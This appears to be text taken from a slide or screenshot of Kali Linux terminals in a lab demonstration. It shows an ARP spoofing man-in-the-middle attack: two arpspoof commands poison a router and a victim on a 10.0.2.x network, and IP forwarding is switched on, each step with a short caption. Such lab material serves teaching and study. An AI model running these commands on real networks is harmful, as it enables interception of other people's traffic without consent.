 root@kali: ~
root@kali: ~ 96x7
root@kali:~# arpspoof -i eth0  -t 10.0.2.1 10.0.2.15
attacker tells router that I am the victim
root@kali: ~ 96x6
root@kali:~# arpspoof -i eth0  -t 10.0.2.15 10.0.2.1
ttacker tells victim that I am the router
root@kali: ~ 96x23
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
forward victim's request to router